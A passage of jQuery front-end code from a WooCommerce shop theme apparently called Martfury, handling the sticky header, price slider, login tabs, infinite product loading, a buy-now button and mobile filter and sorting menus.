                top_sumary = $product_summary.offset().top - 300;
            }
            if (martfury.$window.scrollTop() > top_sumary) {
                $sticky_header.addClass('viewport');
            } else {
                $sticky_header.removeClass('viewport');
            }
        });
    };

    martfury.catalogOpenCartMini = function () {

        $(document.body).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            var product_title = $thisbutton.attr('data-title');

            martfury.addedToCartNotice(product_title, false, 'success', false);

        });
    };

    // Get price js slider
    martfury.priceSlider = function () {
        // woocommerce_price_slider_params is required to continue, ensure the object exists
        if (typeof woocommerce_price_slider_params === 'undefined') {
            return false;
        }

        if ($('.catalog-sidebar').find('.widget_price_filter').length <= 0) {
            return false;
        }

        // Get markup ready for slider
        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        // Price slider uses jquery ui
        var min_price = $('.price_slider_amount #min_price').data('min'),
            max_price = $('.price_slider_amount #max_price').data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

        if ($('.price_slider_amount #min_price').val() != '') {
            current_min_price = parseInt($('.price_slider_amount #min_price').val(), 10);
        }
        if ($('.price_slider_amount #max_price').val() != '') {
            current_max_price = parseInt($('.price_slider_amount #max_price').val(), 10);
        }

        $(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {
            if (woocommerce_price_slider_params.currency_pos === 'left') {

                $('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + min);
                $('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'left_space') {

                $('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + ' ' + min);
                $('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + ' ' + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'right') {

                $('.price_slider_amount span.from').html(min + woocommerce_price_slider_params.currency_symbol);
                $('.price_slider_amount span.to').html(max + woocommerce_price_slider_params.currency_symbol);

            } else if (woocommerce_price_slider_params.currency_pos === 'right_space') {

                $('.price_slider_amount span.from').html(min + ' ' + woocommerce_price_slider_params.currency_symbol);
                $('.price_slider_amount span.to').html(max + ' ' + woocommerce_price_slider_params.currency_symbol);

            }

            $(document.body).trigger('price_slider_updated', [min, max]);
        });
        if (typeof $.fn.slider !== 'undefined') {
            $('.price_slider').slider({
                range: true,
                animate: true,
                min: min_price,
                max: max_price,
                values: [current_min_price, current_max_price],
                create: function () {

                    $('.price_slider_amount #min_price').val(current_min_price);
                    $('.price_slider_amount #max_price').val(current_max_price);

                    $(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
                },
                slide: function (event, ui) {

                    $('input#min_price').val(ui.values[0]);
                    $('input#max_price').val(ui.values[1]);

                    $(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
                },
                change: function (event, ui) {

                    $(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
                }
            });
        }
    };

    martfury.loginTabs = function () {
        var $tabs = $('.martfury-login-tabs'),
            $el = $tabs.find('.tabs-nav a'),
            $panels = $tabs.find('.tabs-panel');
        $el.on('click', function (e) {
            e.preventDefault();

            var $tab = $(this),
                index = $tab.parent().index();

            if ($tab.hasClass('active')) {
                return;
            }

            $tabs.find('.tabs-nav a').removeClass('active');
            $tab.addClass('active');
            $panels.removeClass('active');
            $panels.filter(':eq(' + index + ')').addClass('active');
        });
    };

    // Loading Ajax
    martfury.productsLoadInfinite = function () {
        if (!martfury.$body.hasClass('navigation-type-infinite')) {
            return;
        }

        martfury.$window.on('scroll', function () {
            if (martfury.$body.find('#martfury-products-loading').is(':in-viewport')) {
                martfury.$body.find('#martfury-products-loading').closest('.next').trigger('click');
            }
        }).trigger('scroll');


        martfury.$body.on('click', '.woocommerce-pagination .next', function (e) {

            e.preventDefault();

            var $el = $(this);
            if ($el.data('requestRunning')) {
                return;
            }

            $el.data('requestRunning', true);

            var $pagination = $el.closest('.woocommerce-pagination'),
                $products = $pagination.prev('.products'),
                href = $el.closest('.next').attr('href');

            $.get(
                href,
                function (response) {
                    var content = $(response).find('#mf-shop-content ul.products').children('li.product'),
                        $pagination_html = $(response).find('.woocommerce-pagination').html();


                    if (martfury.$body.hasClass('wcfmmp-store-page')) {
                        content = $(response).find('#products-wrapper ul.products').children('li.product');
                    }

                    $pagination.html($pagination_html);

                    $products.append(content);
                    $pagination.find('.next').data('requestRunning', false);
                    martfury.toolTipIcon();
                    martfury.lazyLoad();
                    martfury.variationImagesCarousel();
                    $(document.body).trigger('martfury_shop_ajax_loading_success');
                    $(document.body).trigger('yith_wcwl_init');
                    $(document.body).trigger('jetpack-lazy-images-load');
                }
            );
        });
    };

    martfury.productCatWidget = function () {
        var $widget = $('.mf_widget_product_categories'),
            catNumbers = parseInt($widget.find('input.widget-cat-numbers').val(), 10);

        if (!$widget.find('ul.product-categories').hasClass('has-view-more')) {
            return;
        }

        var count = $widget.find('ul.product-categories > li.cat-item').size();

        if (count > catNumbers) {
            $widget.find('.show-more').show();
        }

        $widget.find('ul.product-categories > li.cat-item:lt(' + catNumbers + ')').show();

        $widget.on('click', '.show-more', function () {
            $widget.find('ul.product-categories > li.cat-item').show();
            $(this).hide();
            $widget.find('.show-less').show();
        });

        $widget.on('click', '.show-less', function () {
            $widget.find('ul.product-categories > li.cat-item').not(':lt(' + catNumbers + ')').hide();
            $(this).hide();
            $widget.find('.show-more').show();
        });


    };

    martfury.buyNow = function () {
        if (!martfury.$body.find('.mf-single-product').hasClass('mf-has-buy-now')) {
            return;
        }
        martfury.$body.find('form.cart').on('click', '.buy_now_button', function (e) {
            e.preventDefault();
            var $form = $(this).closest('form.cart'),
                is_disabled = $(this).is(':disabled');

            if (is_disabled) {
                jQuery('html, body').animate({
                        scrollTop: $(this).offset().top - 200
                    }, 900
                );
            } else {
                $form.append('<input type="hidden" value="true" name="buy_now" />');
                $form.find('.single_add_to_cart_button').addClass('has-buy-now');
                $form.find('.single_add_to_cart_button').trigger('click');
            }
        });
        var $variations_form = $('.variations_form');
        $variations_form.on('hide_variation', function (event) {
            event.preventDefault();
            $variations_form.find('.buy_now_button').addClass('disabled wc-variation-selection-needed');
        });


        $variations_form.on('show_variation', function (event, variation, purchasable) {
            event.preventDefault();
            if (purchasable) {
                $variations_form.find('.buy_now_button').removeClass('disabled wc-variation-selection-needed');
            } else {
                $variations_form.find('.buy_now_button').addClass('disabled wc-variation-selection-needed');
            }
        });
    };

    // Footer Dropdown
    martfury.footerDropdown = function () {

        if (!martfury.$body.hasClass('mobile-version')) {
            return;
        }

        var $dropdown = $('#footer-widgets .widget_nav_menu, #footer-links .widget_nav_menu'),
            $title = $dropdown.find('.widget-title');

        $title.next('div').addClass('clicked');

        $dropdown.on('click', '.widget-title', function (e) {
            e.preventDefault();
            $(this).next('.clicked').stop().slideToggle();
            $(this).toggleClass('active');
            return false;
        });
    };

    martfury.catalogSorting = function () {
        if (!martfury.$body.hasClass('mobile-version')) {
            return;
        }

        var $sortingMobile = $('#mf-catalog-sorting-mobile');

        $('#mf-catalog-toolbar').on('click', '.woocommerce-ordering', function (e) {
            e.preventDefault();
            $sortingMobile.addClass('mf-active');
        });

        $sortingMobile.on('click', 'a', function (e) {
            $sortingMobile.removeClass('mf-active');
            $sortingMobile.find('a').removeClass('active');
            $(this).addClass('active');
        });

    };

    martfury.filterOnMobile = function () {

        martfury.$body.on('click', '#mf-filter-mobile', function (e) {
            e.preventDefault();
            martfury.$body.toggleClass('mf-filter-active');

        });

        martfury.$body.find('#mf-catalog-close-sidebar').on('click', '.close-sidebar', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('mf-filter-active');
        });

    };

    martfury.historyBack = function () {
        if (!martfury.$body.hasClass('mobile-version')) {
            return;
        }
        var $selector = martfury.$header.find('.mf-history-back');
        $selector.on('click', function (e) {
            if (document.referrer != '') {
                e.preventDefault();

                window.history.go(-1);
                $(window).on('popstate', function (e) {
                    window.location.reload(true);
                });
            }

        });
    };

    martfury.wcfm = function () {

        if ($('#mf_pbt_product_ids').length <= 0) {
            return false;
        }
        if (typeof $wcfm_product_select_args === 'undefined') {
            return false;
        }

        $('#mf_pbt_product_ids').select2($wcfm_product_select_args);
    };


    /**
     * Document ready
     */
    $(function () {
        martfury.init();
    });

})
(jQuery);